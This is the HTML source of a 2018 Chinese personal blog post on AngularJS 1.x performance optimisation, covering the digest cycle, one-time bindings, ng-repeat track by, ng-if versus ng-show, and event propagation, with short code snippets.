

<file: temples/20180929/index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>AngularJs 1.x 性能优化实践</title>
    <link rel='stylesheet' href='../../public/markdown.min.css' />
    <link rel='stylesheet' href='../../public/style.css' />
    <link rel="icon" type="image/png" href="../../public/images/icon.png" sizes="32x32">
    <meta name="description"
        content="个人博客网站，专注于分享技术知识，包括但不限于HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
    <meta name="keywords"
        content="个人、博客、技术、互联网、分享、笔记、前端开发、HTML5、CSS3、JavaScript、Nodejs、Linux、Python、Nginx、React、Vue、Angular">
</head>

<body>
    <header class="header">
        <div class="header-inner">
            <div class="header-title">
                <a href="../../">致力于分享与进步</a>
            </div>
        </div>
    </header>
    <main class="main">
        <div class="main-inner">
            <div class="content-item">
                <p class="content-title"><a>AngularJs 1.x 性能优化实践</a></p>
                <p class="content-createTime"><img src="../../public/images/date.svg" alt="date">发表于 2018-09-29</p>
            </div>
            <div class="content-description">
                <p>团队内部项目目前还是使用的angularjs
                    1.x，并且随着开发需求的增加页面更加复杂，如何提升页面性能是需要优先考虑的。在开发的过程中会查阅一些技术文档，也会请教经验丰富的同事，逐渐积累一些性能优化的技巧，并最终在实践中恰当的运用。</p>

                <h3>一.数据绑定更新机制</h3>

                <p>首先需要明确的是，AngularJs的数据更新机制并不是定时的去检查数据有没有变化，而是在指定的事件触发后，才会进入$digest状态。下面四种情况会触发：</p>

                <blockquote>
                    <ul>
                        <li>UI界面操作</li>
                        <li>Ajax请求</li>
                        <li><code>$timeout</code> 、<code>$interval</code></li>
                        <li>手动调用<code>$apply()</code></li>
                    </ul>
                </blockquote>

                <p>AngularJs为scope
                    模型上设置了一个监听队列，用来监听数据变化并更新视图view。每绑定一个变量到html上时，AngularJs就会往<code>$watchList</code>队列里插入一条<code>$watch</code>，用来检测它监视的model是否有变化。一旦触发<code>$digest</code>循环后，会遍历所有的
                    <code>$watch</code>，从而更新DOM。</p>

                <p><code>$digest</code>循环检查超过10次就会抛出异常，防止无限循环。正常情况下，第一次<code>$digest</code>检查，查询每个<code>$watch</code>
                    是否变化，若当前<code>$watch</code>监视的model当前值与上一次的值不同，则会触发对应的回调函数。<code>$digest</code>检查至少会执行两次，因为需要第二次<code>$digest</code>检查保证不再有<code>$watch</code>变化，若是还有变化，则需要第三次<code>$digest</code>检查，直到最终不再有变化。如果<code>$digest</code>超过10次，那么代码逻辑需要重新梳理了。
                </p>

                <p><strong>请注意</strong>：：有时候当我们使用<code>setTimeOut</code>或者<code>setInterVal</code>时，要想view更新，则需要手动调用<code>$apply()</code>，但有时候控制台会打印出<code>$apply already in progress</code>，这是因为当前其他的操作触发了<code>$digest</code>正在检查。所以使用的时候需要先判断一下，<code>$scope</code>中提供了一个<code>$$phase</code>变量，如果这个变量的值是&quot;<code>$digest</code>&quot;
                    或者&quot;<code>$apply</code>&quot;，就代表angular自身已经在检查了，不需要我们手动调用了。</p>

                <h3>二.性能优化</h3>

                <h4>1. 优化ng-repeat</h4>

                <p>对于需要repeate的数据，尽量在赋值给<code>$scope</code>之前就一次性处理好，避免边赋值边处理数据。
                    当需要repeate的变量的值有变化时，会导致AngularJs移除掉所有的DOM，重新创建和渲染。如果我们加上 track by id
                    (每条数据的id是唯一的，如果是从数据库取的数据，通常可以用主键作为id，不推荐使用 $index 作为 track by
                    的字段)，AngularJs就能复用原DOM进行更新，减少不必要的销毁和重新创建。
                    对于需要展示的数据条数比较多的时候，尽量使用分页，这块深有体会。</p>

                <hr />

                <h4>2. 使用单次绑定</h4>

                <p>AngularJs通常建议一个页面最多2000个双向绑定，不要以为够用，实际上如果ng-repeat的数据比较多，就很容易超标的。在实际开发中，很多变量绑定后，后续是不会做改动的，比如每条新闻的作者、时间、标题等，那么此时就可以使用单次绑定，减少
                    $watch 表达式的数量，通常是跟ng-repeat搭配使用。用法如下：
                    <code>
                &lt;li ng-repeat=&quot;item in array track by item.id&quot;&gt;
                  &lt;div&gt;author: &lt;span ng-bind=&quot;::item.author&quot;&gt;&lt;/span&gt;&lt;/div&gt;
                  &lt;div&gt;time: &lt;span ng-bind=&quot;::item.time&quot;&gt;&lt;/span&gt;&lt;/div&gt;
                  &lt;div&gt;title: &lt;span ng-bind=&quot;::item.title&quot;&gt;&lt;/span&gt;&lt;/div&gt;
                &lt;/li&gt;
                </code>
                    <strong>请注意</strong>：除非 track by 字段改变造成的 DOM 树重建，单次绑定的item.XXX 一旦显示在页面上后就不会再被监视。如果在 ng-repeat
                    内部使用的单次绑定，就一定不要用 track by $index，否则用户切换下一页后页面也不会更新，因为每次默认生成的<code>$$hashKey</code>进行对比都是一样的。</p>

                <hr />

                <h4>3. 切换隐藏与显示</h4>

                <p>ng-hide 和 ng-show 只是简单地对CSS display属性进行切换。这意味着表面上看不见的东西其实还存在于当前<code>$scope</code>域中，
                    所有的$$watchers还是会被触发。</p>

                <p>ng-if 和 ng-switch实际上从DOM中完全移除了，相应的域也会被移除，性能差异显而易见。</p>

                <p><strong>请注意</strong>：如果 ng-if 之后表达式的值变化的比较频繁，对应 scope 的创建和销毁也就会比较频繁，那么此时就应该考虑使用ng-show了。</p>

                <hr />

                <h4>4. <code>$apply</code>与<code>$digest</code>与<code>$evalAsync</code></h4>

                <p>前面提到过，如果使用setTimeout之类的，需要使用<code>$apply</code>去手动触发更新。<code>$apply</code>会触发<code>$rootScope.$digest()</code>,并从<code>$rootScope</code>开始遍历检查数据变更，访问所有的children
                    scope中的$$watchers。调用$apply()的时候，应该总是要传入函数参数,因为这个函数在调用的时候是包含在try..catch中的，任何发生的异常都能够被<code>$exceptionHandler</code>服务所接收。
                </p>

                <p><code>$digest</code>仅会检查该scope和它的子scope，当你确定当前操作仅影响它们时，用<code>$digest</code>可以稍微提升性能。</p>

                <p><code>$evalAsync</code>性能更好,如果当前正好有一个digest循环在执行，那么它就会把导致digest循环的操作，放到当前digest循环中去执行。</p>

                <p><strong>请注意</strong>：尽量用<code>$timeout</code>去代替你的setTimeout,<code>$timeout</code>是Angularjs的自带服务，会等到当前digest循环执行完，再执行一次digest循环。
                </p>

                <hr />

                <h4>5.<code>event</code>和<code>$watch</code></h4>

                <p><code>$broadcast</code>：从父级作用域传播至子级作用域。</p>

                <p><code>$emit</code>：从子级作用域传播直至根作用域。</p>

                <p><code>$on</code>：监控从子级或父级作用域中传播的事件。</p>

                <p>对于同级之间的传递，可以使用<code>$rootScope.$broadcast</code>，也可以使用<code>$scope.$parent.$broadcast</code>。</p>

                <p><code>$destory</code>:
                    当前的scope域如果有<code>$rootScope</code>上或者<code>window</code>上的监听事件，当页面切换时它们不会被释放，因此可以在$destory销毁事件触发的时候删除监听事件。
                </p>

                <p><code>$watch</code>: 对于不必要的<code>$watch</code>需要及时移除，并且尽量减少操作DOM。</p>

                <p><strong>请注意</strong>：当用<code>$emit</code>时，可以使用 stopPropagation() 阻止冒泡事件，代码如下：
                    <code>
                $scope.$on(XXX, function (event, data) {
                  event.stopPropagation();
                });
                </code>
                    但是使用<code>$broadcast</code>的preventDefault()
                    并不能阻止事件向下传递，不过可以把defaultPrevented标志设置为true，然后就可以让子级不用理会该事件了，代码如下：
                    <code>
                app.controller(&quot;SecondController&quot;,function($scope) {
                    $scope.$on(&#39;to-child&#39;,function(event) {
                        event.preventDefault();
                    });
                });
                app.controller(&quot;ThirdController&quot;,function($scope) {
                    $scope.$on(&#39;to-child&#39;,function(event) {
                        if(!event.defaultPrevented){
                        //处理
                        }
                    });
                });
                </code></p>

                <hr />

                <h4>6. 懒加载</h4>

                <p>既然是单页应用
                    ，那么随着项目越来越复杂，代码越来越多，而最终都会被打包到一个文件中，页面初次加载的时候非常的慢。那么就得实行按需加载，即只有当用户访问某个模块的时候，该模块的脚本才会加载。通常是使用ui-router并结合ocLazyLoad来完成angular模块的懒加载，具体用法可以去官网查看
                </p>
                <p>欢迎转载，转载请注明出处。</p>
            </div>
        </div>
    </main>
    <footer class="footer">
        <div class="footer-link">
            <div>© 2018 - 2019</div>
            <div><a target="_blank" href="http://github.com/hcLei"><img src="../../public/images/github.svg"
                        alt="github"></a></div>
            <div><a target="_blank"
                    href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=BzY0MTc0Pj81MjFHdnYpZGhq"><img
                        src="../../public/images/email.svg" alt="email"></a></div>
        </div>
        <div class="footer-info">
            <div><img src="../../public/images/computer.svg" alt="computer"><a target="_blank"
                    href="http://www.miibeian.gov.cn">渝ICP备16007578号</a></div>
        </div>
    </footer>
</body>

</html>
</file>


